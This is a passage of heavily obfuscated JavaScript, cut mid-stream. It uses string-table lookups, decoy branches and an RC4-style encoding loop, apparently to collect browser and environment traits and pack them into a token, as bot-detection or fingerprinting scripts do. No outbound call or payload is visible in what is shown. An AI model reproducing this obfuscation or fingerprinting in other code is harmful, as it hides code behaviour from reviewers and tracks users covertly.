ei[eK(0x41d)](ei[eK(0x6e6)],ei[eK(0xcf7)])?ei[eK(0x48a)](ef[ei['snihC'](jP,0xd4,ei['zDVcN'])](ei[eK(0xb0c)](ef[ei[eK(0x6f3)](jP,0x77,ei[eK(0x6c5)])],0x1)),ei[eK(0x4b6)](jP,0x11c,eK(0x87a))):_0x295db3>=0x2&&ey[eK(0xd63)](_0x25e786,0x4);}),ei[eT(0xb54)](eE,0xf,ek,0x4000000,0x8000000,0x200000,function(){var eK=eT;return ei[eK(0xaeb)](ei['ZPlkd'],'PcewG')?ef[ei[eK(0x20e)](jP,0x120,ei[eK(0x326)])](jP(0xb9,eK(0x40e)))>-0x1:_0x4a7a70>=0x8&&_0x1e2630<0xa;}),ei[eT(0xbbf)](eE,0x3,ek,0x1000000,0x40,0x8000,function(){var eK=eT;return ei['Frrfj'](ei[eK(0xd42)],ei['vtPDv'])?ef[ei[eK(0x676)](jP,0x6b,eK(0x7f2))](ei[eK(0x28d)](jP,0xe9,eK(0xb49)))>-0x1:_0x3e0128>0x0;}),eE(0xe,Q,0x800,0x100,0x4,function(){var eK=eT,ep={'MMsJn':function(eo,eX){var ex=eq;return ey[ex(0x806)](eo,eX);},'DIQYI':function(eo,eX,ex){return eo(eX,ex);},'KYScI':ey[eK(0x476)],'hmfar':ey[eK(0x4aa)]};if(ey[eK(0xc3f)]===eK(0xb21)){var eY=ef[ey[eK(0x9dd)](jP,0x117,ey['zifNE'])]();return ey['ekBDm'](eY[jP(0x120,ey[eK(0x41a)])](ey[eK(0x4ce)](jP,0xd7,eK(0x3b5))),-0x1);}else return ep[eK(0x94b)](_0x48906b,_0x5c033d[ep[eK(0x847)](_0x54089d,0x9e,ep[eK(0x588)])][ep[eK(0x847)](_0x454831,0xe3,ep['hmfar'])]);}),ei[eT(0x58a)](eE,0xe,Q,0x80,0x2000000,0x2,function(){var eK=eT,ep,eY,eo=ef[ei[eK(0xab8)](jP,0x120,ei[eK(0x326)])](jP(0xf8,ei['ZtWhv']));if(ei[eK(0x243)](eo,-0x1)&&(ep=ef[ei[eK(0x37f)](jP,0x120,ei[eK(0x326)])](jP(0x97,ei['nTNks']),eo),ei['pTbJu'](ep,-0x1)&&(eY=ef[ei['RAwrr'](jP,0x120,ei[eK(0x326)])](ei['LMDTF'](jP,0xc5,eK(0x677)),ep),eY>-0x1)))return jY;}),ei[eT(0xd19)](eE,0x11,Q,0x800000,0x10000000,0x4,function(){var eK=eT;if(ei[eK(0xdf6)]===ei[eK(0xfa)])return ey[eK(0x70a)](_0x347a17,_0x464bf3);else{var ep,eY,eo;if(eC===je[jP(0x9e,ei[eK(0xe1f)])][ei[eK(0x676)](jP,0xdf,ei[eK(0x654)])]||ei['mGuaT'](eC,je[ei[eK(0x834)](jP,0x9e,ei[eK(0xe1f)])][ei[eK(0x777)](jP,0x128,ei[eK(0x331)])]))return ep=je[ei['rrpUL'](jP,0xc0,eK(0x9ce))]()&&je[ei[eK(0x4b6)](jP,0xc0,ei[eK(0xdc0)])]()[ei[eK(0xbc7)](jP,0x87,ei[eK(0x80c)])](),ei[eK(0xd44)](ep,null)&&j2[ei[eK(0x372)](jP,0xdd,ei['dJTwm'])](ep)&&ep[ei[eK(0x655)](jP,0x77,ei['XHEsc'])]?(eY=ei[eK(0x620)](jQ,eG),eo=ei['yNGVE'](ei['yWKEj'](Z[ei[eK(0xae5)](jP,0x12e,eK(0x230))][ei['xvOAi'](jP,0x81,ei['QGeHs'])],ei[eK(0x372)](jP,0xb8,ei[eK(0xa6c)])),Z[ei['woeil'](jP,0x12e,ei['ZTuqq'])][ei[eK(0x372)](jP,0xbf,eK(0x8d4))]),ei[eK(0xaf9)](eY[ei['xvOAi'](jP,0x120,ei['VivIk'])](eo),-0x1)||jV[ei[eK(0x223)](jP,0xe6,ei[eK(0xd1d)])](eY)):q;}});}}()),ez=e9(jO),(function(){var eT=eQ,ey={'QfPSC':function(ep,eY){var eo=eq;return ei[eo(0xb40)](ep,eY);},'VHofM':function(ep,eY){return ep!=eY;},'TrARg':function(ep,eY){return ep+eY;},'hwiId':function(ep,eY){return ei['VgUKb'](ep,eY);},'bIkUL':function(ep,eY){return ep||eY;},'TxnZC':function(ep,eY){var eo=eq;return ei[eo(0x50f)](ep,eY);},'RnWxe':ei[eT(0x34a)],'eNgxJ':ei[eT(0x7a5)],'CIEMY':function(ep,eY){return ei['GxhJQ'](ep,eY);},'SjkKf':function(ep,eY,eo){return ep(eY,eo);},'ytSfv':ei[eT(0x4a6)],'DwpHk':eT(0x497),'dxmFH':ei['XHEsc'],'nhEKO':function(ep,eY){var eo=eT;return ei[eo(0xaec)](ep,eY);},'hDUDF':ei[eT(0xa13)],'UGukq':function(ep,eY,eo){var eX=eT;return ei[eX(0xa5e)](ep,eY,eo);},'vOmmU':function(ep,eY,eo){var eX=eT;return ei[eX(0x700)](ep,eY,eo);},'SiHke':ei[eT(0xdaf)],'FQBFq':function(ep,eY,eo){return ei['IPnVN'](ep,eY,eo);},'rrVHf':ei['ACoJn'],'DmsDh':ei[eT(0x9e5)],'tKcoS':ei['MUfqf'],'JbUJa':function(ep,eY,eo){return ei['YSfVf'](ep,eY,eo);},'xyZGD':ei['AmNTn'],'rZQRQ':function(ep,eY){return ep===eY;},'YvVDu':function(ep,eY){return ep(eY);},'UYXLs':function(ep,eY){var eo=eT;return ei[eo(0x198)](ep,eY);},'kWwUz':ei['RJRwy'],'nVtdc':function(ep,eY){return ep===eY;},'ACUPw':function(ep,eY){return ei['idbJC'](ep,eY);},'cWkYh':ei[eT(0x66d)],'qylPx':function(ep,eY){return ep===eY;},'iFdMa':function(ep,eY){var eo=eT;return ei[eo(0xb0c)](ep,eY);},'PJgtv':ei[eT(0xdbc)],'rOzsF':eT(0x123),'ARZhX':ei[eT(0x510)],'BPkFN':function(ep,eY,eo){var eX=eT;return ei[eX(0x3d1)](ep,eY,eo);},'eMNYm':ei[eT(0xa3a)],'hAHRt':function(ep,eY,eo){var eX=eT;return ei[eX(0x37f)](ep,eY,eo);},'DNkct':eT(0xaf3),'qbdDy':function(ep,eY){var eo=eT;return ei[eo(0x8fb)](ep,eY);},'JzJpU':ei[eT(0x690)],'CoDuV':function(ep,eY){return ep<eY;},'YLjwe':function(ep,eY){var eo=eT;return ei[eo(0x5cd)](ep,eY);},'NdTnM':function(ep,eY){var eo=eT;return ei[eo(0x84e)](ep,eY);},'wvYBg':function(ep,eY){return ep==eY;},'SMmtM':function(ep,eY){var eo=eT;return ei[eo(0xbd3)](ep,eY);},'IVAci':function(ep,eY){var eo=eT;return ei[eo(0x7ea)](ep,eY);},'BcxEh':function(ep,eY){var eo=eT;return ei[eo(0x5e1)](ep,eY);},'LcRVu':function(ep,eY){var eo=eT;return ei[eo(0x533)](ep,eY);},'GNLCH':ei[eT(0x959)]};if(ei[eT(0x395)]('yttVO',ei[eT(0x871)])){var eb,ef,eK=ei[eT(0xb0c)](ez,e5);eE(0x1,Q,-0x80000000,0x2000000,0x800000,function(){var ep=eT,eY={'gUUeO':function(eo,eX){return eo-eX;},'OwUKO':function(eo,eX){var ex=eq;return ey[ex(0x90f)](eo,eX);},'rQdJG':function(eo,eX){return ey['VHofM'](eo,eX);},'wnOcC':function(eo,eX){var ex=eq;return ey[ex(0xe0c)](eo,eX);},'cIfGc':function(eo,eX){var ex=eq;return ey[ex(0x54c)](eo,eX);},'WsskW':function(eo,eX){return ey['bIkUL'](eo,eX);}};return ey['TxnZC'](ey[ep(0x8ed)],ey['eNgxJ'])?ey[ep(0x54c)](eK,0x0):(_0x3e4dcf=_0x54c3a2,_0x5d5ba9++,eY[ep(0xbc8)](eY[ep(0xbb3)](_0x452f37,_0x193927)[_0x5e1e96[0x29]](_0x57e269+0xf)-0xa,0x0)&&eY['cIfGc'](+new _0x205453[0x17]()-_0x5c37e1[ep(0xcc2)][_0x2c27dd[0x0]],_0x133f96*0x9)?(_0x1a8579=eY[ep(0xcb3)](!_0x2bb1cd,!_0x1ee20f)||!_0x1ddb50?_0x213ba2:_0xa0374b,(function(){var eo=ep;return eY[eo(0xb1b)](eY[eo(0x22d)](_0x34c649[0x19](_0x3af7e6[0x1d],_0x358c0f[0x22])[_0x59978e[0x20]][_0x3b6ec8[0x22]],_0xcb6c19)[_0x1bfc55[0x29]](0x9),0x28)!=0x0?(_0x233367=_0x38accc?_0x2560a0:_0x24fd44,_0xa7416c):_0x323038[0x2c](_0x5d8d44%_0xb6a46e);}())):_0x482957[0x2c](_0x584f76-_0x31b4da[_0x3750c3[0x2b]]));},function(){return ei['Iqlhu'](eK,0x0);}),eb=Z[ei[eT(0x418)](jP,0xa8,ei[eT(0x60f)])][jP(0x99,ei[eT(0xa9a)])](ei['GUIKQ'](eK,0x3e8)),ef=0xa,eK%=ef,eb%=ef,ei['cYyCp'](eE,0xc,ek,0x40000000,0x2000000,0x200,function(){var ep=eT;return ey['nhEKO'](ey[ep(0xd01)],ey[ep(0xd01)])?ey['nhEKO'](eK,0x0):ey[ep(0xbc5)](_0x1b9719[ey['SjkKf'](_0x584284,0x12d,ey[ep(0x1dd)])](ey[ep(0xa56)](_0x484094,0x93,ey['DwpHk']))[ey[ep(0xa56)](_0x2f27d4,0x77,ey[ep(0x30b)])],0x0);},function(){var ep=eT;return ei[ep(0xaeb)](ep(0xdda),ei['GrXKC'])?eb===0x0:_0x56e4a3[ey[ep(0xd8f)](_0x533428,0x7a,ep(0x3ad))][ey[ep(0xb6e)](_0x106935,0x8d,ey[ep(0xcaf)])](_0x26dc57[ey[ep(0x74c)](_0xa3805c,0x8b,ey[ep(0x247)])][ey[ep(0xb6e)](_0x1f842d,0x7e,ey['DmsDh'])],_0x278a13(0xfa,ey[ep(0x7d2)]))[ey[ep(0x38d)](_0xd1aa8,0x11e,ey[ep(0x194)])];}),ei[eT(0x26e)](eE,0xe,Q,0x1000,0x200,0x8000000,function(){var ep=eT,eY={'tRWIT':function(eo,eX){var ex=eq;return ei[ex(0xeb)](eo,eX);},'OaBqJ':function(eo,eX){var ex=eq;return ei[ex(0x232)](eo,eX);}};return ei[ep(0x764)](ei[ep(0x66a)],ei[ep(0x66a)])?eK===0x1:eY[ep(0x5e7)](_0xd7ed06,0x6)&&eY[ep(0x649)](_0x25ea49,0x8);},function(){var ep=eT,eY={'COZYh':'UI4^'};return ei[ep(0x72a)]('EeDwQ',ei[ep(0x5fa)])?ei['aCnii'](eb,0x1):_0x315188[_0x1199c1(0xbb,eY[ep(0x22a)])];}),ei[eT(0x812)](eE,0xf,ek,0x80000,0x800,0x8000,function(){var ep=eT;return ey[ep(0xdc5)](eK,0x2);},function(){var ep=eT;return ei['Frrfj'](ei[ep(0xa31)],ei[ep(0xa31)])?_0x1e83ed(_0x176619,_0x11be0e):ei['tBYEn'](eb,0x2);}),ei[eT(0x812)](eE,0x8,Q,0x200000,0x40000000,0x1000000,function(){var ep=eT,eY={'sDZJe':function(eo,eX){var ex=eq;return ei[ex(0xeb)](eo,eX);},'pRklx':function(eo,eX){var ex=eq;return ei[ex(0x969)](eo,eX);}};return ei['KyfvJ'](ei[ep(0x22c)],'MnHbD')?ei['LpvXq'](eK,0x3):eY[ep(0x92f)](_0x434a39,0x6)&&eY[ep(0x6be)](_0x24c601,0x8);},function(){var ep=eT,eY={'QtPBD':function(eo,eX){var ex=eq;return ei[ex(0xb27)](eo,eX);},'qcaoE':function(eo,eX){var ex=eq;return ei[ex(0x2f9)](eo,eX);}};return ei[ep(0xc40)](ei[ep(0x63c)],ei[ep(0x63c)])?eY['QtPBD'](_0x290ccc,0x8)&&eY[ep(0xb4d)](_0x2d150c,0xa):ei[ep(0xc0e)](eb,0x3);}),eE(0x10,ek,0x800,0x400,0x100000,function(){var ep=eT;if(ei[ep(0x85f)](ei[ep(0x947)],ei[ep(0xc6b)]))return ei[ep(0xaec)](eK,0x4);else{var eY=new _0x229ca4[0xf](_0xc41976[0x26]+_0x351d43[0x28]),eo=eY[_0x35933e[0x23]](_0x74164d+_0x221d67)?--_0x29c301[0x1]:--_0x5ba48e[0x0];return ey[ep(0xba8)](_0xdb175d,eo);}},function(){var ep=eT;return ey[ep(0x877)](ep(0x70b),ey[ep(0x856)])?ey[ep(0xbc5)](_0x2bceb1,0x1):ey['nVtdc'](eb,0x4);}),ei[eT(0x26e)](eE,0xb,Q,0x400000,0x1000,0x20000000,function(){return eK===0x5;},function(){var ep=eT;if(ei['xxIdw'](ei['uRUVt'],ep(0xd8c))){if(_0x431708[0x3][_0x313cf9[0xb]](_0x37cf80,_0xd87ab4[0xc]))return _0x5044c8;}else return ei[ep(0x48a)](eb,0x5);}),ei[eT(0x68a)](eE,0x8,Q,0x8000,0x20,0x800000,function(){var ep=eT;return ey[ep(0xd37)](ey[ep(0xb7f)],ey[ep(0xb7f)])?ey[ep(0x780)](_0x39bdc1,0x10)&&ey['hwiId'](_0x57467e,0x12):ey[ep(0x56f)](eK,0x6);},function(){var ep=eT,eY={'SwKzD':function(eo,eX){var ex=eq;return ey[ex(0x831)](eo,eX);},'PPYTG':function(eo,eX){return ey['TrARg'](eo,eX);}};if(ey['nhEKO'](ey[ep(0xb0e)],ey['PJgtv']))return ey[ep(0x73e)](eb,0x6);else _0x3666b0[ep(0x643)](_0x3436f0['fromCharCode'](eY[ep(0x977)](eY[ep(0x7a3)](_0x116102[ep(0xa6a)](_0x5170d4)['charCodeAt'](0x0)*0x4,0x70),0x4)));}),ei['MgWAa'](eE,0x10,ek,0x200,0x80000,0x10000,function(){var ep=eT,eY={'gvNwt':function(eo,eX,ex){return eo(eX,ex);}};return ey[ep(0x455)]!==ey[ep(0x915)]?eK===0x7:eY[ep(0xae6)](_0x51fb98,_0x5dd31b,_0x3d75f5(0x11f,'%zrv'));},function(){var ep=eT;return ei[ep(0x837)](ei[ep(0x9b3)],ei['lpJAE'])?ei[ep(0x8db)](eb,0x7):_0x5612b7[ey[ep(0xda1)](_0x3b589c,0x72,ey[ep(0x189)])][ey[ep(0x47c)](_0x144524,0x6a,ey[ep(0x689)])]();}),eE(0x1,Q,0x80,0x800,0x100,function(){var ep=eT;return ey[ep(0xdc5)](ep(0xd06),ey['JzJpU'])?ey[ep(0xbc5)](ey[ep(0x9ee)](_0x5f0dc7,0x2),0x0):eK===0x8;},function(){var ep=eT,eY={'OJjlv':function(em,eB){return em(eB);},'cAGfa':function(em,eB){return ey['CoDuV'](em,eB);},'BPHud':function(em,eB){var es=eq;return ey[es(0x9ee)](em,eB);},'bbpXX':function(em,eB){var es=eq;return ey[es(0x63f)](em,eB);},'IivXs':function(em,eB){var es=eq;return ey[es(0x9ee)](em,eB);},'AGDpa':function(em,eB){var es=eq;return ey[es(0x855)](em,eB);},'GqZQq':function(em,eB){return ey['wvYBg'](em,eB);},'aAFIc':function(em,eB){var es=eq;return ey[es(0x1ae)](em,eB);},'VAmlV':function(em,eB){var es=eq;return ey[es(0x586)](em,eB);},'Npkoc':function(em,eB){return ey['IVAci'](em,eB);}};if(ey[ep(0x73e)](ep(0x682),ep(0x682)))return ey[ep(0xc8f)](eb,0x8);else{var eo,eX,ex=[],eO=0x0,eR=_0x36a7d0;for(eo=0x0,_0x34bb7d=eY[ep(0x2b2)](_0x44fc33,_0x34b306);eo<0x100;eo++)ex[eo]=eo;for(eo=0x0;eY[ep(0xba9)](eo,0x100);eo++)eO=eY['BPHud'](eY[ep(0x303)](eY['bbpXX'](eO,ex[eo]),_0x4adce2[_0xc81940[0x26]](eY[ep(0xc79)](eo,_0xe24ad8[_0x1ddb16[0x1e]]))),0x100),eX=ex[eo],ex[eo]=ex[eO],ex[eO]=eX;eo=0x0,eO=0x0;for(var ev,eh=0x0;eY[ep(0x4c2)](eh,_0x3a0564[_0x2db032[0x1e]])&&(eY['GqZQq'](eY[ep(0x35b)](eh,0x2),0x0)||eh<0x3e7);eh=eY[ep(0x8ab)](ev=eh,0x1)){eO=eY[ep(0x35b)](eO+ex[eo=eY[ep(0xc79)](eY[ep(0xd47)](eo,0x1),0x100)],0x100),eX=ex[eo],ex[eo]=ex[eO],ex[eO]=eX,eR+=_0x235bf0[0xb](_0x495f4a[_0x1f4176[0x26]](eh)^ex[eY[ep(0xacd)](eY[ep(0x303)](ex[eo],ex[eO]),0x100)]);}return eR;}}),ei[eT(0xdb3)](eE,0x0,Q,0x800000,0x10,0x400,function(){var ep=eT;return ey[ep(0x1de)](ep(0xc34),ep(0xa36))?_0x1f4c90>=0x0&&ey['NdTnM'](_0x9feda5,0x2):ey['BcxEh'](eK,0x9);},function(){var ep=eT;return ei['jYTOK'](ei[ep(0x3ef)],ei[ep(0x3ef)])?ei[ep(0x12a)](eb,0x9):_0xb8f5c1(_0x365f63,_0x4338b6(0x78,ey[ep(0xb0d)]));});}else _0x1c61da=_0x4f0f9e;}()),eE(0xb,Q,0x10000,-0x80000000,0x4000000,function(){var eT=eQ,ey={'dPODa':function(eb,ef){var eK=eq;return ei[eK(0xbc4)](eb,ef);}};return ei[eT(0xaec)](eT(0xdb9),ei[eT(0x6b6)])?je[jP(0x72,'72XG')][ei[eT(0x1e9)](jP,0x115,ei['TzlEA'])]():ey[eT(0x197)](_0x221c5b,0x0);}),ei['YNGzL'](eE,0x2,Q,0x8000000,0x4000000,0x2000,function(){var eT=eQ;return ei[eT(0x6d4)](ei['BMEBr'],ei[eT(0x10d)])?je[ei['RsKAK'](jP,0x72,ei[eT(0xa3a)])][ei[eT(0x418)](jP,0x9f,ei[eT(0xb38)])]():ei[eT(0x243)](_0x57ff9a,0x1);}),eE(0xd,Q,0x8000000,0x20000,0x2,function(){var eT=eQ;if(ei['LQUcF'](ei['HGrqx'],eT(0xb72))){for(var ey='',eb=0x0;ei[eT(0x1ad)](eb,_0x5c476d[ei['nOlZw'](_0x3e4089,0x77,ei['XHEsc'])]);eb++)ey+=_0x260d9d[ei[eT(0x9aa)](_0x5466d2,0xcd,ei[eT(0x3e8)])][_0x2017d1(0x104,'UdvR')](_0x4d38ab[ei[eT(0x7c6)](_0x214dcb,0xc2,ei[eT(0x957)])](_0x5f310a[eb],+_0x37477f[ei[eT(0x554)](_0x107bd8,0xcd,ei[eT(0x3e8)])][ei['CvioM'](_0xf1ec72,0x104,ei[eT(0x3c0)])](0x31,0x36)));return ey;}else return je[jP(0x72,ei[eT(0xa3a)])][ei[eT(0x6c0)](jP,0xd9,eT(0x1c7))]();}),ei[eQ(0xc8e)](eE,0x9,ek,0x800000,0x2,0x100000,function(){var eT=eQ,ey={'lSuHs':function(eb,ef){return eb>=ef;},'axjKC':function(eb,ef){var eK=eq;return ei[eK(0x34b)](eb,ef);}};return ei[eT(0x467)](ei[eT(0xb71)],ei['ZoSAA'])?ey[eT(0xa41)](_0x558212,0xe)&&ey[eT(0x954)](_0x55ef47,0x10):je[ei['Hvsqm'](jP,0x72,ei[eT(0xa3a)])][jP(0x6a,eT(0xaf3))]();}),ei['MIQDK'](eE,0x3,ek,0x40000,0x10000000,-0x80000000,function(){var eT=eQ;if(ei[eT(0x837)](eT(0x50b),ei['VJFzz']))return je[ei[eT(0x1f0)](jP,0x72,ei['gBDbs'])][ei[eT(0xa08)](jP,0xb4,'hpOJ')]();else{if(ei['VJoGS'](+new _0xe15909[0x17](),_0x249c76['prototype'][_0xcec3c[0x0]])>ei[eT(0x3d3)](_0x32a1aa,0x9))return _0x3c0f41[0x2c](),ei[eT(0xc0c)](_0x1827f3,_0x3f03b6);if(!_0x22409a[0x15](~_0x1c012e))return _0x55f2ca;return _0x1dc2a3[0x2c](),ei[eT(0x235)](_0x3a3d76,_0x139199);}}),ei[eQ(0x558)](eE,0x2,Q,function(){var eT=eQ,ey={'UHqFB':function(eK,ep){var eY=eq;return ei[eY(0x1ad)](eK,ep);},'barCq':eT(0x985),'sUEyM':function(eK,ep,eY){return eK(ep,eY);},'FpsYn':function(eK,ep){return eK(ep);}};if(ei['mGuaT'](ei[eT(0x2cb)],ei[eT(0x2cb)]))return je[ei[eT(0x4c4)](jP,0x72,'72XG')][ei['aRkPg'](jP,0xa6,ei['RehMp'])]();else{var eb,ef=[];for(eb=0x0;ey['UHqFB'](eb,_0x463e58[_0xad792d(0x77,ey['barCq'])]);eb++)ef[ey['sUEyM'](_0x52d63f,0x88,'IbEF')](ey[eT(0xc1b)](_0x6d1de2,_0x48a58e[eb]));return ef;}}),eg=ek[ei['UeKUP'](jP,0xf9,ei[eQ(0xd26)])](ei['eNgZv'](je[ei['LwmPs'](jP,0xe2,ei[eQ(0xc43)])](),0x0)),el=ek[ei[eQ(0x20e)](jP,0xa3,eQ(0x85c))](ee),eI=ek[ei['aRkPg'](jP,0xf9,eQ(0xb95))](e5),eW=ek[ei['aHfoY'](jP,0xf9,ei[eQ(0xd26)])](ez),eA=Z[ei['MSlIO'](jP,0xcb,ei[eQ(0x762)])](je[jP(0xa7,ei['njzjN'])]()[jP(0xe1,eQ(0x778))]()),eF=jt?ei[eQ(0x6a3)](jn,jt):Q,eH=je[jP(0x72,ei['gBDbs'])][ei['ykioR'](jP,0x64,ei[eQ(0xa7e)])]()?ei[eQ(0x413)](jR,Z[ei[eQ(0xa08)](jP,0xcb,ei[eQ(0x762)])](je[ei[eQ(0x4c5)](jP,0x72,ei[eQ(0xa3a)])][ei[eQ(0xb3c)](jP,0x64,ei[eQ(0xa7e)])]())):Q,eD(),ed=[Z[jP(0xcb,ei['CFBNP'])](eU),eg,eI,eW,eA][jP(0x11a,ei[eQ(0x858)])](el),eP=ed[ei[eQ(0x914)](jP,0x69,ei[eQ(0xc72)])](z),et=ei[eQ(0xf9)](j2[ei[eQ(0x638)](jP,0xdc,eQ(0x5b9))](eP,eP[ei['UeKUP'](jP,0x77,'Olg@')]),0x0),ei[eQ(0x862)](ei[eQ(0x5f9)](ei[eQ(0x1d0)](ei['ISiXN'](ei['NrTNx'](eu,ed,et)[jP(0x69,eQ(0x933))](z),jO),ek[ei[eQ(0x701)](jP,0xf9,ei[eQ(0xd26)])](et)),eF),eH);},'$e':Q};}(),jc=function jH(){var jd=jv;(function(e9,ej){var ee=jv,ek=e9();while(!![]){try{var eS=parseInt(ee(0x4f3))/(-0x16ac+-0x1*-0x21fd+-0xb50)+parseInt(ee(0x59f))/(0xd28+-0x3*0xce9+-0xb1*-0x25)*(parseInt(ee(0x6ed))/(0xea4+-0x2e3+-0xbbe))+parseInt(ee(0x6b3))/(0x3*-0x890+0x15cd+-0x9*-0x6f)*(-parseInt(ee(0x2e5))/(-0x16*-0x50+-0x3*0x3ce+0x48f))+-parseInt(ee(0x747))/(0x143+0x1*-0xc52+0xb15)+-parseInt(ee(0x4a4))/(0xfcb+-0xa1f*0x1+-0x5a5)+-parseInt(ee(0x8ab))/(-0xe55+0x2625+0x17c8*-0x1)+parseInt(ee(0x707))/(0xb05+0x2575+-0x3071)*(parseInt(ee(0x4c1))/(0xdae*0x1+0x382*0x8+-0x29b4));if(eS===ej)break;else ek['push'](ek['shift']());}catch(eM){ek['push'](ek['shift']());}}}(jR,0x88b82+-0x9a075+0x7039f));var jP=function(e9){var ej=jv,ee={'eLfAU':function(eD,eL,eN){return eD(eL,eN);},'nbaSw':ej(0x711),'hbkAZ':ej(0x70b),'uJOFw':function(eD,eL){return eD===eL;},'TydCn':ej(0x77f),'WSmeZ':function(eD,eL){return eD(eL);},'YaWjW':function(eD,eL){return eD*eL;},'itifZ':'SAIb','eUGni':ej(0x798),'MDtdx':ej(0x5cd),'zDmYn':function(eD){return eD();},'ELApP':ej(0x2ba),'CpDjZ':function(eD,eL){return eD!==eL;},'XPTzB':function(eD,eL){return eD<eL;},'fmFPP':function(eD,eL){return eD(eL);},'XFclW':function(eD,eL){return eD!=eL;},'Vaesu':'ysDGY','zqchX':ej(0x88f),'wLPbh':ej(0x70f),'WvZMs':ej(0x6f4),'mnxZT':'xCkLymk1W5W','sKTYe':ej(0x255),'Yhwax':ej(0x1db),'XGYrX':'mH4','QVQEt':ej(0x6db),'ugqnW':ej(0x43c),'BiyhW':ej(0x628),'eMTVJ':ej(0x629),'SXMih':'WOhcOq','cjjrE':'yI3cQqbnWQtcISobWQpdRa3dKSo0WRKRWPPlW7XpWQPvW40Hz8oYW41wvSkAgSkfWRxcSI9XwSoJW5GqhGlcHSoMpSkIbCkGW5VdSmorct9qsLqGsqBcOuOCbSk5W6tdSa','HsmIE':ej(0x8ad),'SFCwz':ej(0x906),'dNUxf':'WRVdNq','MtORh':ej(0x358),'nWxAZ':ej(0x558),'YtWgD':ej(0x6f0),'tWHJb':'abi','LiaIN':ej(0x5f3),'vREqM':ej(0x476),'dbtmJ':ej(0x1d5),'NOBLx':ej(0x533),'Ggyyr':ej(0x794),'VNmgg':'W6aTjGTBWQ4','ESpiv':ej(0x646),'NsZnN':ej(0x20c),'ybbxT':'W44','guMZz':ej(0x1fc),'AhLvO':ej(0x465),'AHXDp':ej(0x69c),'lyPQP':'zdRdVx3dVrbvW7pdQKldQCoFW7VcUZna','zbydE':ej(0x8f8),'KpCer':ej(0x4c0),'vJCiI':ej(0x65a),'lbIxk':'W5/cRc/cUq','Gstvr':ej(0x2ec),'dgEoO':'W7ZcNhJcUqVcLSo2WRyY','cTmex':'W4GY','qBsiT':'W7jdoG','rCJVG':ej(0x441),'ZKooN':ej(0x4fa),'LVSWQ':ej(0x218),'krbJP':ej(0x811),'gVRQI':ej(0x359),'KCplG':ej(0x277),'IgXqf':ej(0x824),'skwjd':ej(0x506),'onqXn':'W7qRnYxdHYePwfRdJSkbcSk/','zCDKp':'WOJcJ8kwBW','sqyRT':'hILtWQzU','SYyCD':ej(0x1dc),'CBVUg':ej(0x3d0),'QItxP':ej(0x3a6),'uMohu':ej(0x2ee),'YJYcp':'WRFcVa','ueAee':ej(0x32c),'NpGfX':ej(0x5ca),'bDiyI':'WQdcLqvQW4PtWOKXpqvNqre','KjBbt':'WRCDmmk6WQigEmkYWQvevhjHWPXToCk9W6y','LNmDR':ej(0x7be),'CLldy':ej(0x406),'EwyDG':ej(0x236),'lpXhF':'WOe8W5P1W7e4bSoqW5ldOdJdPq','lWmcm':'gSkLsmk0WO50F8kVFSk4WR3cOa9JDq','wMhQW':ej(0x274),'qlegN':ej(0x89f),'DOxEH':'jNpdMsRcKftdPCkUAmo4tq','qxMRm':ej(0x640),'UCDzb':ej(0x7df),'SdXFR':ej(0x25e),'wlbcQ':'C8oGtmk1aW','sDlxS':ej(0x3dc),'yNada':ej(0x7f3),'XEGVc':ej(0x7fd),'CCyJN':ej(0x61f),'PNwAj':ej(0x536),'nVSiO':ej(0x1dd),'Mfqxb':ej(0x578),'PEqjp':ej(0x6e1),'bSmsA':'W6yphSkTWRW','DUfjs':ej(0x87d),'YlOsQ':ej(0x385),'EnSpj':ej(0x722),'KjCCg':ej(0x543),'gwBNO':ej(0x681),'HEOOF':ej(0x396),'UevmJ':ej(0x4c3),'dCbyw':'WPNcRq','hbFKV':ej(0x612),'QxtTf':ej(0x57b),'oCAeG':ej(0x3bc),'QPTYX':ej(0x318),'WTLmK':ej(0x688),'KQfEm':ej(0x54c),'ukBpV':'W4DP','IoyHV':'WPldGSosWQ3cNCkZ','LMWgV':'W6JcMCoCWRtdHSoRWPm','rGIhm':ej(0x38a),'JQcTa':ej(0x80b),'DeYff':'vdXW','iNuRO':ej(0x715),'AjQSY':ej(0x3f3),'CugpW':ej(0x625),'RsKMI':ej(0x82b),'wxKni':ej(0x524),'rEUXb':function(eD,eL){return eD+eL;},'wQzOc':function(eD,eL){return eD+eL;},'txmIx':function(eD,eL){return eD+eL;},'pokbW':function(eD,eL){return eD+eL;},'PxJut':function(eD,eL){return eD+eL;},'qsCyJ':function(eD,eL){return eD+eL;},'BfAfL':function(eD,eL){return eD+eL;},'myHqr':function(eD,eL){return eD+eL;},'ggoaR':function(eD,eL){return eD+eL;},'xngML':function(eD,eL){return eD+eL;},'uCWAL':function(eD,eL){return eD+eL;},'JpKJR':function(eD,eL){return eD+eL;},'CVOhA':function(eD,eL){return eD+eL;},'WguWH':function(eD,eL){return eD+eL;},'pXRGv':function(eD,eL){return eD+eL;},'PUZpv':function(eD,eL,eN){return eD(eL,eN);},'pnYVs':'mDkD','JgaXV':function(eD,eL,eN){return eD(eL,eN);},'uxfdR':'t6gL','EmTFu':function(eD,eL,eN){return eD(eL,eN);},'SHATb':ej(0x5dc),'YCHBf':function(eD,eL,eN){return eD(eL,eN);},'PTUUS':function(eD,eL,eN){return eD(eL,eN);},'auwxE':ej(0x6a1),'zQwKz':ej(0x2c3),'aiWBN':function(eD,eL,eN){return eD(eL,eN);},'zxUwn':function(eD,eL,eN){return eD(eL,eN);},'ynEMU':ej(0x46c),'TaBiY':function(eD,eL,eN){return eD(eL,eN);},'pEHZc':ej(0x64c),'hkiQM':function(eD,eL,eN){return eD(eL,eN);},'vhTsg':'AFUe','vxtxO':ej(0x8c6),'EQmKD':function(eD,eL,eN){return eD(eL,eN);},'zynWq':ej(0x8c4),'BBJxx':function(eD,eL,eN){return eD(eL,eN);},'qEIQC':ej(0x5f1),'ofJhx':function(eD,eL,eN){return eD(eL,eN);},'EOdXa':function(eD,eL,eN){return eD(eL,eN);},'JnnEq':'KzF#','jjSgX':ej(0x6e8),'ncsbV':function(eD,eL,eN){return eD(eL,eN);},'KjjXJ':function(eD,eL,eN){return eD(eL,eN);},'uUkFh':function(eD,eL,eN){return eD(eL,eN);},'NQiuL':'Pc4f','iyUxp':function(eD,eL,eN){return eD(eL,eN);},'zkvGV':ej(0x35c),'BEDyL':ej(0x33a),'gniHS':'@4SX','kIDjP':ej(0x7c6),'OAWpO':'sTY6','ErspI':function(eD,eL,eN){return eD(eL,eN);},'stNow':'fuJ!','nrYzq':function(eD,eL,eN){return 